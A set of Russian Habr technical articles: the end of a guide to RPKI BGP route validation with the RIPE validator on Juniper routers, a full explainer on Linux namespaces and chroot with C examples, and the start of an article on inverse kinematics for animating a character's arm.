Хотя проверка префиксов может осуществляться каждым маршрутизатором по отдельности по прямой сессии RPKI, такой подход не рекомендован, так как требует большой траты ресурсов маршрутизатора (ресурсоемкие криптографические операции при получении данных RPKI). Для использования этих данных лучшей практикой считается поддержка своего локального кэш-сервера RPKI, который будет синхронизировать свою базу с публичными RPKI репозиториями. Полученные данные обрабатываются и проверяются на кэш-сервере. Далее кэш-сервер генерирует prefix-to-AS записи. Сформированная база данных загружается на маршрутизатор через защищенное TCP соединение по протоколу RPKI-RTR. Таким образом маршрутизатору не требуется обрабатывать криптографическую информацию и оперировать данными RPKI. В последствии маршрутизатор использует готовую таблицу для проверки префиксов.
На маршрутизаторе база данных представлена в формате RV (route validation) записей. RV база данных содержит коллекцию RV записей, доступных для скачивания маршрутизатором с кэш-сервера RPKI. RV запись состоит из: префикса, максимальной длины префикса и AS источника. Эта запись используется для проверки каждого маршрута с которым совпадает поле префикс RV записи. Также выполняется проверка максимальной длинны указанной в RV записи и соответствие номера AS. RV запись является упрощенной формой ROA записи. Так как сами ROA записи не используются для проверки маршрутов, кэш-сервер экспортирует маршрутизатору уже сформированные записи RV.
Этапы проверки маршрута по RV записи:
* Максимальная длина префикса в RV записе должна быть больше или равна длине маски маршрута для которого создана запись.
* Первая (справа) AS префикса представленная в AS\_PATH должна совпадать с номером AS в записи RV.
Проверка всех префиксов выполняется маршрутизатором независимо от состояния локальной базы данных RV записей. Если в момент проверки база пуста, на все префиксы будет установлен статус *unknown*, так как информация об этом префиксе в базе отсутствует. При каждом обновлении базы данных маршрутизатор сбрасывает таймер на кэш-сервере таким образом устанавливая точку отсчета изменений в базе и сохраняет у себя в памяти версию базы данных. При повторном подключении маршрутизатор отправляет версию базы данных, которая у него в памяти, на кэш-сервер и если версия не актуальна произойдет обновление.
Префикс полученный по eBGP на основании проверки может принять три состояния:
* Valid — указывает, что префикс и номер AS находятся в базе данных
* Invalid — указывает что префикс был найден в базе, но номер AS источника префикса не совпадает с номером AS указанным в базе, либо длина префикса в сообщении BGP превышает максимально допустимую длину указанную в базе данных
* Unknown — указывает, что префикс не найден в базе данных и не входит ни в одну сеть в базе данных
#### Практика
Сначала нам необходимо настроить RPKI кэш-сервер, с которым будет общаться наш маршрутизатор. Для этих целей RIPE NCC разработали свое приложение RPKI validator запускаемое на UNIX-like ОС и состоящее из двух частей:
1. Веб-интерфейс для работы с базой данных RPKI
2. Демон для работы с маршрутизатором
Для его установки требуется Java 7. Все дальнейшие действия по установке RPKI validator будут производиться на Ubuntu 12.04.
Устанавливаем Java 7:
```
sudo apt-get remove openjdk*
sudo add-apt-repository ppa:webupd8team/java
sudo apt-get update
sudo apt-get install oracle-java7-installer
export JAVA_HOME=/usr/lib/jvm/java-7-oracle
# Добавляем переменную в bashrc
echo "export JAVA_HOME=/usr/lib/jvm/java-7-oracle" >> /etc/bash.bashrc
```
Устанавливаем сам validator со страницы [RIPE](http://www.ripe.net/lir-services/resource-management/certification/tools-and-resources):
```
cd /tmp
wget https://certification.ripe.net/content/static/validator/rpki-validator-app-2.15-dist.tar.gz
tar -xzvf /tmp/rpki-validator-app-2.15-dist.tar.gz -O <каталог_установки>
```
Запускаем validator:
```
cd <каталог_установки>
./rpki-validator.sh start
```
В ответ увидим:
```
[ info ] Starting rpki-validator...
[ info ] writing logs under log directory
[ info ] Web user interface is available on port 8080
[ info ] Routers can connect on port 8282
[ info ] Writing PID 15860 to validator.pid
```
Как видно из сообщения демон validator занимает два порта:
* 8080 — веб-интерфейс управления RPKI validator
* 8282 — интерфейс для подключения роутера
Проверить работу RPKI validator можно с помощью curl используя API:
```
curl http://localhost:8080/api/v1/validity/AS174/89.207.56.0/21
```
где AS174 — номер AS, 89.207.56.0/21 — префикс AS требующий проверки. В ответ получим:
```
{
"validated_route":{
"route":{
"origin_asn":"AS174",
"prefix":"89.207.56.0/21"
},
"validity":{
"state":"Valid",
"description":"At least one VRP Matches the Route Prefix",
"VRPs":{
"matched":[{
"asn":"AS174",
"prefix":"89.207.56.0/21",
"max_length":21
}],
"unmatched_as":[{
"asn":"AS3257",
"prefix":"89.207.56.0/21",
"max_length":21
},{
"asn":"AS41073",
"prefix":"89.207.56.0/21",
"max_length":21
}],
"unmatched_length":[]
}
}
}
}
```
Зайдя по адресу :8080 в браузере, увидим интерфейс управления.
На вкладке «Trust Anchors» список всех root RPKI серверов.

На вкладке «ROAs» список всех префиксов с установленными RPKI подписями (все известные ROA). Интерфейс позволяет производить поиск по любому параметру, например по номеру AS (AS174 — провайдер Cogent).

На вкладке «BGP Preview» список всех префиксов как с ROA так и без. Эта вкладка удобна для проверки всех префиксов любой AS.

Также интерфейс предоставляет API для удаленного получения данных.
Далее настраиваем сам маршрутизатор Juniper для работы с RPKI кэш-сервером.
Настраиваем сессию с RPKI кэш-сервером для проверки префиксов. В примере RPKI validator запущен на сервере *192.168.0.10:8282* а маршрутизатор обращается к нему с адреса *192.168.0.1*:
```
{master}[edit]
user@router# show | compare
[edit routing-options]
+ validation {
+ group RPKI-validator {
+ session 192.168.0.10 {
+ refresh-time 120;
+ hold-time 180;
+ port 8282;
+ local-address 192.168.0.1;
+ }
+ }
+ }
```
Если у Вас на роутере Juniper используется [защита RE](http://habrahabr.ru/post/186566/), то также необходимо добавить правила разрешающие трафик с RPKI кэш-сервера:
```
{master}[edit]
user@router# show | compare | display omit
[edit policy-options]
+ prefix-list RPKI-servers {
+ apply-path "routing-options validation group <*> session <*>";
+ }
+ prefix-list RPKI-locals {
+ apply-path "routing-options validation group <*> session <*> local-address <*>";
+ }
[edit firewall family inet]
+ filter accept-rpki {
+ apply-flags omit;
+ interface-specific;
+ term accept-rpki {
+ from {
+ source-prefix-list {
+ RPKI-servers;
+ }
+ destination-prefix-list {
+ RPKI-locals;
+ }
+ protocol tcp;
+ }
+ then {
+ count accept-rpki;
+ accept;
+ }
+ }
+ }
[edit interfaces lo0 unit 0 family inet filter]
- input-list [ accept-bgp accept-common-services discard-all ];
+ input-list [ accept-rpki accept-bgp accept-common-services discard-all ];
```
После применения конфигурации сессия будет установлена:
```
{master}[edit]
user@router# run show validation session detail
Session 192.168.0.10, State: up, Session index: 2
Group: RPKI-validator, Preference: 100
Local IPv4 address: 192.168.0.1, Port: 8282
Refresh time: 120s
Hold time: 180s
Record Life time: 3600s
Serial (Full Update): 16
Serial (Incremental Update): 16
Session flaps: 0
Session uptime: 00:00:16
Last PDU received: 00:00:14
IPv4 prefix count: 7061
IPv6 prefix count: 1109
```
RV база данных роутера обновится:
```
user@router> show validation database | last 20
2a04:71c0::/29-32 200086 192.168.0.10 valid
2a04:81c0::/29-48 48526 192.168.0.10 valid
2a04:8400::/32-64 41887 192.168.0.10 valid
2a04:8d40::/29-32 50304 192.168.0.10 valid
2a04:8f00::/29-29 49531 192.168.0.10 valid
2a04:92c0::/29-29 62240 192.168.0.10 valid
2a04:93c0::/32-48 60251 192.168.0.10 valid
2a04:9fc0::/29-32 24904 192.168.0.10 valid
2a04:a5c0::/29-29 199789 192.168.0.10 valid
2c0f:f668::/32-32 37519 192.168.0.10 valid
2c0f:f970::/32-32 37596 192.168.0.10 valid
2c0f:f9b0::/32-32 37390 192.168.0.10 valid
2c0f:f9b8:a::/48-48 37674 192.168.0.10 valid
2c0f:f9b8:f::/48-48 16265 192.168.0.10 valid
2c0f:faf8::/32-32 37403 192.168.0.10 valid
2c0f:fbf0::/28-28 32653 192.168.0.10 valid
2c0f:fc00::/27-27 3741 192.168.0.10 valid
2c0f:feb0::/32-32 37100 192.168.0.10 valid
IPv4 records: 7061
IPv6 records: 1109
```
Установленную сессию можно также увидеть в веб-интерфейсе управления RPKI validator.

Настраиваем policy-statement для проверки префиксов на маршрутизаторе. Для построения гибких фильтров префиксов Juniper рекомендует создавать специальные BGP community:
* origin-validation-state-valid
* origin-validation-state-invalid
* origin-validation-state-unknown
которые позволяют маршрутизатору помечать префиксы по результатам проверки. Этот механизм удобно использовать на пограничных маршрутизаторах, которые занимаются разбором префиксов полученных по eBGP. Например, такой пограничный маршрутизатор может помечать все префиксы такими community, а далее все маршрутизаторы AS подключенные к нему по iBGP, без дополнительной проверки через RPKI кэш-сервер, будут строить свои таблицы маршрутизации, доверяя этим community. Этот метод позволяет настраивать RPKI-RTR сессию только на некоторых маршрутизаторах и тем самым снижать нагрузку на RPKI кэш-сервер. Также policy будет выставлять различные local-preference для префиксов по результатам проверки. Это позволит построить таблицу маршрутизации с учетом [рекомендаций IETF](http://tools.ietf.org/search/rfc6811), выставляя наименьший приоритет тем префиксам которые не прошли проверку.
Создаем policy:
```
{master}[edit]
user@router# show | compare
[edit policy-options]
+ policy-statement RPKI-validation {
+ term valid {
+ from {
+ protocol bgp;
+ validation-database valid;
+ }
+ then {
+ local-preference 110;
+ validation-state valid;
+ community add origin-validation-state-valid;
+ next policy;
+ }
+ }
+ term invalid {
+ from {
+ protocol bgp;
+ validation-database invalid;
+ }
+ then {
+ local-preference 90;
+ validation-state invalid;
+ community add origin-validation-state-invalid;
+ next policy;
+ }
+ }
+ term unknown {
+ from protocol bgp;
+ then {
+ local-preference 100;
+ validation-state unknown;
+ community add origin-validation-state-unknown;
+ next policy;
+ }
+ }
+ }
[edit policy-options]
+ community origin-validation-state-invalid members 0x43:100:2;
+ community origin-validation-state-unknown members 0x43:100:1;
+ community origin-validation-state-valid members 0x43:100:0;
```
В конфигурации community используется номер AS равный 100, его необходимо заменить на номер Вашей AS.
Просмотрим таблицу маршрутизации роутера:
```
{master}
user@router> show route protocol bgp validation-state valid | last 12
2c0f:faf8::/32 *[BGP/170] 2d 01:27:30, localpref 110
AS path: 174 30844 37105 37403 37403 I, validation-state: valid
> to 2001:978:2:b4::1:1 via ae0.12
2c0f:fbf0::/28 *[BGP/170] 2d 01:27:30, localpref 110
AS path: 174 6939 3741 32653 I, validation-state: valid
> to 2001:978:2:b4::1:1 via ae0.12
2c0f:fc00::/27 *[BGP/170] 2d 01:27:30, localpref 110
AS path: 174 3356 3741 I, validation-state: valid
> to 2001:978:2:b4::1:1 via ae0.12
2c0f:feb0::/32 *[BGP/170] 2d 01:27:30, localpref 110
AS path: 174 37100 ?, validation-state: valid
> to 2001:978:2:b4::1:1 via ae0.12
{master}
user@router> show route protocol bgp validation-state invalid | last 12
2a03:f85:1::/48 *[BGP/170] 2d 01:27:36, localpref 90
AS path: 174 34305 I, validation-state: invalid
> to 2001:978:2:b4::1:1 via ae0.12
2a03:f86:4::/48 *[BGP/170] 2d 01:27:36, localpref 90
AS path: 174 174 54020 59692 I, validation-state: invalid
> to 2001:978:2:b4::1:1 via ae0.12
2a03:f87:ffff::/48 *[BGP/170] 2d 01:27:36, localpref 90
AS path: 174 9002 57169 I, validation-state: invalid
> to 2001:978:2:b4::1:1 via ae0.12
2a03:bb40::/32 *[BGP/170] 2d 01:27:36, localpref 90
AS path: 174 174 I, validation-state: invalid
> to 2001:978:2:b4::1:1 via ae0.12
{master}
user@router> show route protocol bgp validation-state unknown | last 12
2c0f:ff40::/26 *[BGP/170] 2d 01:29:56, localpref 100
AS path: 174 6939 10474 I, validation-state: unknown
> to 2001:978:2:b4::1:1 via ae0.12
2c0f:ff90::/32 *[BGP/170] 2d 01:29:56, localpref 100
AS path: 174 174 6453 15808 I, validation-state: unknown
> to 2001:978:2:b4::1:1 via ae0.12
2c0f:ffa0::/32 *[BGP/170] 01:39:27, localpref 100
AS path: 174 9498 37273 I, validation-state: unknown
> to 2001:978:2:b4::1:1 via ae0.12
2c0f:ffd8::/32 *[BGP/170] 2d 01:29:56, localpref 100
AS path: 174 174 33762 I, validation-state: unknown
> to 2001:978:2:b4::1:1 via ae0.12
```
По результатам выполнения этих команд видно, что в таблице маршрутизации приоритет отдается маршрутам valid.
#### Реальность
К сожалению, в настоящий момент многие провайдеры избегают схемы с использованием RPKI, так как только малая часть префиксов из мировой таблицы маршрутизации full-view имеют сертификаты. Кроме того, далеко не все клиенты имеют ~~желание~~ возможность настроить ROA записи для своих сетей. Провайдеры чаще всего используют, зарекомендовавшую себя, схему автоматического обновления фильтров префиксов на основании данных whois, запуская некий скрипт раз-два в сутки. Такая схема предполагает полное доверие базе whois, которая в свою очередь актуализируется самими клиентами и может отличаться у различных RIR. Мелкие региональные провайдеры могут вообще не заботиться о фильтрах полагаясь на ~~авось~~ фильтры пира и таким образом быть источниками атак на "[Притягивание трафика](http://ru.wikipedia.org/wiki/IP_hijacking)". Ситуация также усугубляется необходимостью дополнительных затрат на установку и поддержку RPKI кэш-сервера. Вероятно, до достижения значительной критической массы, эта технология так и останется в «бумажном» виде, ведь затраты на внедрение, по мнению многих, не окупаются результатом.
##### Ссылки
* [Сертификация Адресных Интернет-Ресурсов](http://www.ripn.net/articles/certification/)
* [Безопасность системы маршрутизации Интернета](http://www.ripn.net/articles/secure_routing/)
|
https://habr.com/ru/post/211146/
| null |
ru
| null |
# Механизмы контейнеризации: namespaces

Последние несколько лет отмечены ростом популярности «контейнерных» решений для ОС Linux. О том, как и для каких целей можно использовать контейнеры, сегодня много говорят и пишут. А вот механизмам, лежащим в основе контейнеризации, уделяется гораздо меньше внимания.
Все инструменты контейнеризации — будь то Docker, LXC или [systemd-nspawn](https://blog.selectel.ru/systemd-i-kontejnery-znakomstvo-s-systemd-nspawn/),— основываются на двух подсистемах ядра Linux: namespaces и cgroups. Механизм namespaces (пространств имён) мы хотели бы подробно рассмотреть в этой статье.
Начнём несколько издалека. Идеи, лежащие в основе механизма пространств имён, не новы. Ещё в 1979 году в UNIX был добавлен системный вызов chroot() — как раз с целью обеспечить изоляцию и предоставить разработчикам отдельную от основной системы площадку для тестирования. Нелишним будет вспомнить, как он работает. Затем мы рассмотрим особенности функционирования механизма пространств имён в современных Linux-системах.
Chroot(): первая попытка изоляции
---------------------------------
Название chroot представляет собой сокращение от change root, что дословно переводится как «изменить корень». С помощью системного вызова [chroot()](http://linux.die.net/man/2/chroot) и соответствующей команды можно изменить корневой каталог. Программе, запущенной с изменённым корневым каталогом, будут доступны только файлы, находящиеся в этом каталоге.
Файловая система UNIX представляет собой древовидную иерархию:

Вершиной этой иерархии является каталог /, он же root. Все остальные каталоги — usr, local, bin и другие, — связаны с ним.
С помощью chroot в систему можно добавить второй корневой каталог, который с точки зрения пользователя ничем не будет отличаться от первого. Файловую систему, в которой присутствует изменённый корневой каталог, можно схематично представить так:
Файловая система разделена на две части, и они никак не влияют друг на друга. Как работает chroot? Сначала обратимся к исходному коду. В качестве примера рассмотрим реализацию chroot в OC 4.4 BSD-Lite.
Системный вызов chroot описан в файле [vfs\_syscall.c](https://github.com/denghuancong/4.4BSD-Lite/blob/master/usr/src/sys/kern/vfs_syscalls.c#L520):
```
сhroot(p, uap, retval)
struct proc *p;
struct chroot_args *uap;
int *retval;
{
register struct filedesc *fdp = p->p_fd;
int error;
struct nameidata nd;
if (error = suser(p->p_ucred, &p->p_acflag))
return (error);
NDINIT(&nd, LOOKUP, FOLLOW | LOCKLEAF, UIO_USERSPACE, uap->path, p);
if (error = change_dir(&nd, p))
return (error);
if (fdp->fd_rdir != NULL)
vrele(fdp->fd_rdir);
fdp->fd_rdir = nd.ni_vp;
return (0);
}
```
Самое главное происходит в предпоследней строке приведённого нами фрагмента: текущая директория становится корневой.
В ядре Linux системный вызов chroot реализован несколько сложнее (фрагмент кода взят [отсюда](https://github.com/torvalds/linux/blob/master/fs/open.c#L431)):
```
SYSCALL_DEFINE1(chroot, const char __user *, filename)
{
struct path path;
int error;
unsigned int lookup_flags = LOOKUP_FOLLOW | LOOKUP_DIRECTORY;
retry:
error = user_path_at(AT_FDCWD, filename, lookup_flags, &path);
if (error)
goto out;
error = inode_permission(path.dentry->d_inode, MAY_EXEC | MAY_CHDIR);
if (error)
goto dput_and_out;
error = -EPERM;
if (!ns_capable(current_user_ns(), CAP_SYS_CHROOT))
goto dput_and_out;
error = security_path_chroot(&path);
if (error)
goto dput_and_out;
set_fs_root(current->fs, &path);
error = 0;
dput_and_out:
path_put(&path);
if (retry_estale(error, lookup_flags)) {
lookup_flags |= LOOKUP_REVAL;
goto retry;
}
out:
return error;
}
```
Рассмотрим особенности работы chroot в Linux на практических примерах. Выполним следующие команды:
```
$ mkdir test
$ chroot test /bin/bash
```
В результате выполнения второй команды мы получим сообщение об ошибке:
```
chroot: failed to run command ‘/bin/bash’: No such file or directory
```
Ошибка заключается в следующем: не была найдена командная оболочка. Обратим внимание на этот важный момент: с помощью chroot мы создаём новую, изолированную файловую систему, которая не имеет никакого доступа к текущей. Попробуем снова:
```
$ mkdir test/bin
$ cp /bin/bash test/bin
$ chroot test
chroot: failed to run command ‘/bin/bash’: No such file or directory
```
Опять ошибка — несмотря на идентичное сообщение, совсем не такая, как в прошлый раз. Прошлое сообщение было выдал шелл, так как не нашёл нужного исполняемого файла. В примере выше об ошибке сообщил динамический линковщик: он не нашёл необходимых библиотек. Чтобы получить к ним доступ, их тоже нужно копировать в chroot. Посмотреть, какие именно динамические библиотеки требуется скопировать, можно так:
```
$ ldd /bin/bash
linux-vdso.so.1 => (0x00007fffd08fa000)
libtinfo.so.5 => /lib/x86_64-linux-gnu/libtinfo.so.5 (0x00007f30289b2000)
libdl.so.2 => /lib/x86_64-linux-gnu/libdl.so.2 (0x00007f30287ae000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f30283e8000)
/lib64/ld-linux-x86-64.so.2 (0x00007f3028be6000)
```
После этого выполним следующие команды:
```
$ mkdir test/lib test/lib64
$ cp /lib/x86_64-linux-gnu/libtinfo.so.5 test/lib/
$ cp /lib/x86_64-linux-gnu/libdl.so.2 test/lib/
$ cp /lib64/ld-linux-x86-64.so.2 test/lib64/
$ cp /lib/x86_64-linux-gnu/libc.so.6 test/lib
$ chroot test
bash-4.3#
```
Теперь получилось! Попробуем выполнить в новой файловой системе, например, команду ls:
```
bash-4.3# ls
```
В ответ мы получим сообщение об ошибке:
```
bash: ls: command not found
```
Причина понятна: в новой файловой системе команда ls отсутствует. Нужно опять копировать исполняемый файл и динамические библиотеки, как это уже было показано выше. В этом и заключается серьёзный недостаток chroot: все необходимые файлы нужно дублировать. Есть у chroot и ряд недостатков с точки зрения безопасности.
Попытки усовершенствовать механизм chroot и обеспечить более надёжную изоляцию предпринимались неоднократно: так, в частности, появились такие известные технологии, как [FreeBSD Jail](https://www.freebsd.org/doc/handbook/jails.html) и [Solaris Zones](https://en.wikipedia.org/wiki/Solaris_Containers).
В ядре Linux изоляция процессов была усовершенствована благодаря добавлению новых подсистем и новых системных вызовов. Некоторые из них мы разберём ниже.
Механизм пространств имён
-------------------------
Пространство имён (англ. namespace) — это механизм ядра Linux, обеспечивающий изоляцию процессов друг от друга. Работа по его реализации была начата в версии ядра 2.4.19. На текущий момент в Linux поддерживается шесть типов пространств имён:
| Пространство имён | Что изолирует |
| --- | --- |
| PID | PID процессов |
| NETWORK | Сетевые устройства, стеки, порты и т.п. |
| USER | ID пользователей и групп |
| MOUNT | Точки монтирования |
| IPC | SystemV IPC, очереди сообщений POSIX |
| UTS | Имя хоста и доменное имя NIS |
Все эти типы используются современными системами контейнеризации (Docker, LXC и другими) при запуске программ.
PID: изоляция PID процессов
---------------------------
Исторически в ядре Linux поддерживалось только одно дерево процессов. Дерево процессов представляет собой иерархическую структуру, подобную дереву каталогов файловой системы.
С появлением механизма namespaces стала возможной поддержка нескольких деревьев процессов, полностью изолированных друг от друга.
При загрузке в Linux сначала запускается процесс с идентификационным номером (PID) 1. В дереве процессов он является корневым. Он запускает другие процессы и службы. Механизм namespaces позволяет создавать отдельное ответвление дерева процессов с собственным PID 1. Процесс, который создаёт такое ответвление, являются частью основного дерева, но его дочерний процесс уже будет корневым в новом дереве.
Процессы в новом дереве никак не взаимодействуют с родительским процессом и даже не «видят» его. В то же время процессам в основном дереве доступны все процессы дочернего дерева. Наглядно это показано на следующей схеме:
Можно создавать несколько вложенных пространств имён PID: один процесс запускает дочерний процесс в новом пространстве имён PID, a тот в свою очередь порождает новый процесс в новом пространстве и т.п.
Один и тот же процесс может иметь несколько идентификаторов PID (отдельный идентификатор для отдельного пространства имён).
Для создания новых пространств имён PID используется системный вызов [clone()](http://linux.die.net/man/2/clone) c флагом CLONE\_NEWPID. С помощью этого флага можно запускать новый процесс в новом пространстве имён и в новом дереве. Рассмотрим в качестве примере небольшую программу на языке C (здесь и далее примеры кода взяты [отсюда](https://www.toptal.com/linux/separation-anxiety-isolating-your-system-with-linux-namespaces) и незначительно нами изменены):
```
#define _GNU_SOURCE
#include
#include
#include
#include
#include
static char child\_stack[1048576];
static int child\_fn() {
printf("PID: %ld\n", (long)getpid());
return 0;
}
int main() {
pid\_t child\_pid = clone(child\_fn, child\_stack+1048576, CLONE\_NEWPID | SIGCHLD, NULL);
printf("clone() = %ld\n", (long)child\_pid);
waitpid(child\_pid, NULL, 0);
return 0;
}
```
Скомпилируем и запустим эту программу. По завершении её выполнения мы увидим следующий вывод:
```
clone() = 9910
PID: 1
```
Во время выполнения такой маленькой программы в системе произошло много интересного. Функция clone() создала новый процесс, клонировав текущий, и начала его выполнение. При этом она отделила новый процесс от основного дерева и создала для него отдельное дерево процессов.
Попробуeм теперь изменить код программы и узнать родительский PID с точки зрения изолированного процесса:
```
static int child_fn() {
printf("Родительский PID: %ld\n", (long)getppid());
return 0;
}
```
Вывод изменённой программы будет выглядет так:
```
clone() = 9985
Родительский PID: 0
```
Строка «Родительский PID: 0» означает, что у рассматриваемого нами процесса родительского процесса нет. Внесём в программу ещё одно изменение и уберём флаг CLONE\_NEWPID из вызова clone():
```
pid_t child_pid = clone(child_fn, child_stack+1048576, SIGCHLD, NULL);
```
Системный вызов clone в этом случае сработал практически так же, как [fork()](http://linux.die.net/man/2/fork) и просто создал новый процесс. Между fork() и clone(), однако, есть существенное отличие, которое следует разобрать детально.
Fork() создаёт дочерний процесс, который представляет копию родительского. Родительский процесс копируется вместе со всем контекстом исполнения: выделенной памятью, открытыми файлами и т.п.
В отличие от fork() вызов clone() не просто создаёт копию, но позволяет разделять элементы контекста выполнения между дочерним и родительским процессами. В приведённом выше примере кода с функцией clone используется аргумент child\_stack, который задаёт положение стека для дочернего процесса. Как только дочерний и родительский процессы могут разделять память, дочерний процесс не может выполняться в том же стеке, что и родительский. Поэтому родительский процесс должен установить пространство памяти для дочернего и передать указатель на него в вызове clone(). Ещё один аргумент, используемый с функцией clone() — это флаги, которые указывают, что именно нужно разделять между родительским и дочерним процессами. В приведённом нами примере использован флаг CLONE\_NEWPID, который указывает, что дочерний процесс должен быть создан в новом пространстве имён PID. Примеры использования других флагов будут приведены ниже.
Итак, изоляцию на уровне процессов мы рассмотрели. Но это — всего лишь первый шаг. Запущенный в отдельном пространстве имён процесс все равно будет иметь доступ ко всем системным ресурсам. Если такой процесс будет слушать, например, 80-й порт, это этот порт будет заблокирован для всех остальных процессов. Избежать таких ситуаций помогают другие пространства имён.
NET: изоляция сетей
-------------------
Благодаря пространству имён NET мы можем выделять для изолированных процессов собственные сeтевые интерфейсы. Даже loopback-интерфейс для каждого пространства имён будет отдельным.
Сетевые пространства имён можно создавать с помощью системного вызова clone() с флагом CLONE\_NEWNET. Также это можно сделать с помощью iproute2:
```
$ ip netns add netns1
```
Воспользуемся strace и посмотрим, что произошло в системе во время приведённой команды:
```
.....
socket(PF_NETLINK, SOCK_RAW|SOCK_CLOEXEC, 0) = 3
setsockopt(3, SOL_SOCKET, SO_SNDBUF, [32768], 4) = 0
setsockopt(3, SOL_SOCKET, SO_RCVBUF, [1048576], 4) = 0
bind(3, {sa_family=AF_NETLINK, pid=0, groups=00000000}, 12) = 0
getsockname(3, {sa_family=AF_NETLINK, pid=1270, groups=00000000}, [12]) = 0
mkdir("/var/run/netns", 0755) = 0
mount("", "/var/run/netns", "none", MS_REC|MS_SHARED, NULL) = -1 EINVAL (Invalid argument)
mount("/var/run/netns", "/var/run/netns", 0x4394fd, MS_BIND, NULL) = 0
mount("", "/var/run/netns", "none", MS_REC|MS_SHARED, NULL) = 0
open("/var/run/netns/netns1", O_RDONLY|O_CREAT|O_EXCL, 0) = 4
close(4) = 0
unshare(CLONE_NEWNET) = 0
mount("/proc/self/ns/net", "/var/run/netns/netns1", 0x4394fd, MS_BIND, NULL) = 0
exit_group(0) = ?
+++ exited with 0 +++
```
Обратим внимание: здесь для создания нового пространстве имён использован системный вызов [unshare()](http://linux.die.net/man/2/unshare), а не уже знакомый нам clone. Unshare() позволяет процессу или треду отделять части контекста исполнения, общие с другими процессами (или тредами).
Как можно помещать процессы в новое сетевое пространство имён?
Во-первых, процесс, создавший новое пространство имён, может порождать другие процессы, и каждый из этих процессов будет наследовать сетевое пространство имён родителя.
Во-вторых, в ядре имеется специальный системный вызов — [setns()](http://linux.die.net/man/2/setns). С его помощью можно поместить вызывающий процесс или тред в нужное пространство имён. Для этого требуется файловый дескриптор, который на это пространство имён ссылается. Он хранится в файле /proc//ns/net. Открыв этот файл, мы можем передать файловый дескриптор функции setns().
Можно пойти и другим путём. При создании нового пространства имён с помощью команды ip создаётся файл в директории /var/run/netns/ (см. в выводе трассировки выше). Чтобы получить файловый дескриптор, достаточно просто открыть этот файл.
Сетевое пространство имён нельзя удалить при помощи какого-либо системного вызова. Оно будет существовать, пока его использует хотя бы один процесс.
MOUNT: изоляция файловой системы
--------------------------------
Об изоляции на уровне файловой системы мы уже упоминали выше, когда разбирали системный вызов chroot (). Мы отметили, что системный вызов chroot() не обеспечивает надёжной изоляции. С помощью же пространств имён MOUNT можно создавать полностью независимые файловые системы, ассоциируемые с различными процессами:
Для изоляции файловой системы используется системный вызов clone() c флагом CLONE\_NEWNS:
```
clone(child_fn, child_stack+1048576, CLONE_NEWPID | CLONE_NEWNET | CLONE_NEWNS | SIGCHLD, NULL)
```
Сначала дочерний процесс «видит» те же точки монтирования, что и родительский. Как только дочерний процесс перенесён в отдельное пространство имён, к нему можно примонтировать любую файловую системы, и это никак не затронет ни родительский процесс, ни другие пространства имён.
Другие пространства имён
------------------------
Изолированный процесс также может быть помещён в другие пространства имён: UID, IPC и PTS. UID позволяет процессу получать привилегии root в пределах определённого пространства имён. С помощью пространства имён IPC можно изолировать ресурсы для коммуникации между процессами.
UTS используется для изоляции системных идентификаторов: имени узла (nodename) и имени домена (domainame), возвращаемых системным вызовом [uname()](http://man7.org/linux/man-pages/man2/uname.2.html). Рассмотрим ещё одну небольшую программу:
```
#define _GNU_SOURCE
#include
#include
#include
#include
#include
#include
static char child\_stack[1048576];
static void print\_nodename() {
struct utsname utsname;
uname(&utsname);
printf("%s\n", utsname.nodename);
}
static int child\_fn() {
printf("Новое имя: ");
print\_nodename();
printf("Имя будет изменено в новом пространстве имён!\n");
sethostname("NewOS", 6);
printf("Новое имя узла: ");
print\_nodename();
return 0;
}
int main() {
printf("Первоначальное имя узла: ");
print\_nodename();
pid\_t child\_pid = clone(child\_fn, child\_stack+1048576, CLONE\_NEWUTS | SIGCHLD, NULL);
sleep(1);
printf("Первоначальное имя узла: ");
print\_nodename();
waitpid(child\_pid, NULL, 0);
return 0;
}
```
Вывод этой программы будет выглядеть так:
```
Первоначальное имя узла: lilah
Новое имя узла: lilah
Имя будет изменено в новом пространстве имён!
New UTS namespace nodename: NewOS
```
Как видим, функция child\_fn() выводит имя узла, изменяет его, а затем выводит уже новое имя. Изменение происходит только внутри нового пространства имён.
Заключение
----------
В этой статье мы в общих чертах рассмотрели, как работает механизм namespaces. Надеемся, она поможет вам лучше понять принципы работы контейнеров. По традиции приводим ссылки на интересные дополнительные материалы:
* [цикл статей о механизме пространств имён на портале LWN.net;](http://lwn.net/Articles/531114/)
* [руководство по работе с namespaces;](http://man7.org/linux/man-pages/man7/namespaces.7.html)
* [конспект подробной лекции о namespaces и cgroups](http://www.haifux.org/lectures/299/netLec7.pdf).
Рассмотрение механизмов контейнеризации мы обязательно продолжим. В следующей публикации мы расскажем о механизме cgroups.
Если вы по тем или иным причинам не можете оставлять комментарии здесь — приглашаем [в наш блог](https://blog.selectel.ru/mexanizmy-kontejnerizacii-namespaces/).
|
https://habr.com/ru/post/279281/
| null |
ru
| null |
# Автоматическое создание траектории движения руки в анимации
### Описание проблемы
Всем привет. В последнее время я занимаюсь созданием простых анимационных роликов. Недавно столкнулся со следующей проблемой -- мой персонаж должен коснуться звонка перед входом в квартиру пальцем руки. Скелет руки представлен на Fig.1. Это трехзвенный механизм, имеющий шарнирное закрепление в точке O. Требуется, манипулируя углами α,β,γ, перевести точку *A3* (эффектор) в точку *E* , если такое движение возможно. Данная задача имеет традиционное решение. Известны начальные значения углов. Решаем обратную задачу манипулятора, описанную в многочисленных статьях, и находим конечные значения углов α,β,γ. Каждый из интервалов между начальным и конечным значением угла разбивается на заданное число частей *N* . В результате получаем набор углов, с помощью которых получаем нужную траекторию движения руки. Поскольку для решения обратной задачи придётся решать нелинейные уравнения относительно углов, такой алгоритм не очень удобен. В книге Рик Парент "Компьютерная анимация" КУДИЦ-ОБРАЗ, М.:2004 предложено другое решение. К сожалению, изложение в упомянутой книге излишне абстрактно. В данной краткой статье представлена простая реализация алгоритма из этой книги. В конце статьи дана ссылка на ролик, в котором использован описанный метод.
 Fig.1 Модель скелета руки ### Математическая модель и решение задачи
Ограничимся плоским случаем, хотя используемые уравнения легко адаптируются к трёхмерному случаю. Введём обозначения для длин костей
 Все углы отсчитываются по часовой стрелке. В этих обозначениях координаты точки *A3* задаются уравнениями
 Fig.2 Кинематические уравнения скелета руки
Введём вектор *Vec* , соединяющий точки *A3* и *E* . Если мы правильно выбрали приращения углов dα,dβ,dγ, и точка *A3* приблизилась к *E* на величину *dVec* , то упомянутые приращения связаны уравнениями (2)
